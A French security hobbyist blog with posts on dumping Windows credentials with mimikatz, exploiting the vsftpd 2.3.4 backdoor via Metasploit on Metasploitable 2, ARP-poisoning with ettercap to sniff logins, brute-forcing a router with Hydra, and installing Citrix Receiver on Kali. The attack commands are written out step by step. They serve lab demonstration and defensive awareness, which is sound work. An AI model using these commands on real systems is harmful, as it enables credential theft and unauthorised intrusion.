Hacking For Knowledge

dimanche 6 avril 2014

mimikatz

Pour ceux qui ne seraient pas encore convaincus que donner des droits administrateurs sur un ordinateur d'entreprise à un utilisateur est un peu dangereux... voici un petit outil qui va vous faire prendre conscience du risque.

Merci à Jérome pour le tips et à Benjamin pour ce merveilleux outil.

Visitez le site officiel http://blog.gentilkiwi.com

L'outil se lance sans avoir besoin d'installation, n'a pas été détecté comme dangereux par l'antivirus...

Et vous dévoile en une fraction de seconde des mots de passe domaine...

Donc tous à vos GPO pour changer la valeur CachedLogonsCount si ce n'était pas déjà fait.

Les deux commandes qui vous permettrons de savoir si votre domaine est vraiment sécurisé.

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords

dimanche 8 décembre 2013

VsFTPd 2.3.4 exploit

Comment obtenir les droits root sur un serveur FTP linux VsFTP 2.3.4 ?

Cette version contient une faille de sécurité qui permet d'ouvrir une backdoor. Pour cette démonstration j'ai utilisé la distribution Metaspoitable 2 qui est une distribution ubuntu bourrée intentionnellement de failles de sécurité pour des raisons éducatives.

Donc pour commencer on lance sa VM (sous VirtualBox dans mon cas, adresse IP 192.168.2.238)

On commence par un petit nmap pour s'assurer que la version est bien présente sur le système.

La version installée est bien vsftpd 2.3.4.

Maintentant on ouvre msfconsole et on cherche les failles vsftp.

msfconsole

msf > search vsftp

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show payloads

msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.2.238

NB : 192.168.2.238 = IP du serveur cible

msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact

msf exploit(vsftpd_234_backdoor) > exploit

Maintenant tapez les commandes, vous êtes root ;-)

Ajoutez un compte :

Avec des droits Administrateur :

Connectez-vous :

Libellés :

exploit

,

metasploit

,

metaspolitable 2

,

msfconsole

,

PAYLOAD

,

RHOST

,

vsftpd 2.3.4

dimanche 25 août 2013

OSSIM : Open Source Security Information Management

Afin d'obtenir plus d'information sur votre réseau et de détecter les intrusions,

Téléchargez OSSIM ISO et installez la distribution (Basée sur Debian) sur un ordinateur réel ou virtuel

http://www.alienvault.com/free-downloads-services

Dans le prochain article nous essaierons de détecter "the man in the middle" utilisant l'arp poisoning...

dimanche 18 août 2013

Man in the middle : Arp Poisoning avec ettercap

Afin de vous mettre en garde contre les attaques du man in the middle. Voici une petite démonstration d'arp poisoning :

Pour votre Lab :

Votre distribution Kali

Votre routeur

Votre cible : un autre de vos ordinateurs (ou une ordinateur virtuel)

L'attaque :

Lancer ettercap en mode graphique en tant que root :

ettercap -G

Cliquez sur Sniff\Unified sniffing

Choisissez votre interface réseau

Cliquez sur Hosts\Scan for hosts

Cliquez sur Hosts\Hosts List

Ajouter le router (192.168.2.1) comme cible 1 (Add to Target 1) :

Récupérer l'IP de votre ordinateur cible :

Ajouter votre ordinateur cible (192.168.2.246) comme cible 2 (Add to Target 2) :

Cliquez sur Mitm\Arp poisoning...

Cliquez sur Start\Start sniffing

A partir de là, vous serez le man in the middle ;-)

Exemple :

Lors de l'identification sur un site web non sécurisé :

Le login et mot de passe apparaissent en clair :

Libellés :

arp poisoning

,

ettercap

,

kali

,

man in the midlle

,

sniffing

samedi 3 août 2013



Hack de mon routeur avec Hydra

Aujourd'hui j'ai testé Hydra pour obtenir le mot de passe de mon routeur ASUS (192.168.2.1).

Au préalable, récupérez des dictionnaires conséquents de login et de mots de passe

hydra-L admin.lst -P password.lst -s 80 192.168.2.1 http-get /

Je vous conseille donc de rendre disponible vos pages d'administration uniquement par LAN, et uniquement pour quelques IP, si possible. Prenez le temps de lire vos logs de temps en temps... Changer le login par défaut et choisissez un mot de passe fort.

Obtenir le mot de passe d'une archive protégée

Téléchargez le software sur http://sourceforge.net/projects/rarcrack/files/rarcrack-0.2/%5BUnnamed%20release%5D/

Installez le :

dimanche 30 juin 2013

Installation de Citrix Receiver sur Kali

http://www.citrix.com/downloads/citrix-receiver/receivers-by-platform/receiver-for-linux-121.html

apt-get install equivs libmotif4:i386

cp /usr/share/doc/equivs/examples/mail-transport-agent.ctl /tmp/nspluginwrapper.ctl

Eidtez le fichier /tmp/nspluginwrapper.ctl :

cd /tmp/

equivs-build nspluginwrapper.ctl

dpkg -i nspluginwrapper_1.0_all.deb

dpkg -i icaclient_12.1.0_amd64.deb

apt-get install -f

Editez le fichier /var/lib/dpkg/info/icaclient.postinst :

Chercher la ligne :

echo $Arch|grep “i[0-9]86″ >/dev/null

Et modifiez la par :

echo $Arch|grep -E “i[0-9]86|x86_64″ >/dev/null

apt-get upgrade

ln -s /usr/share/ca-certificates/mozilla/* /opt/Citrix/ICAClient/keystore/cacerts

apt-get install -f

Editez le fichier /var/lib/dpkg/info/icaclient.postinst :

Chercher la ligne :

echo $Arch|grep “i[0-9]86″ >/dev/null

Et modifiez la par :

echo $Arch|grep -E “i[0-9]86|x86_64″ >/dev/null

apt-get upgrade

ln -s /usr/share/ca-certificates/mozilla/* /opt/Citrix/ICAClient/keystore/cacerts

Libellés :

citrix

,

equivs

,

icaclient

,

kali

,

nspluginwrapper

Inscription à :

Articles

(

Atom

)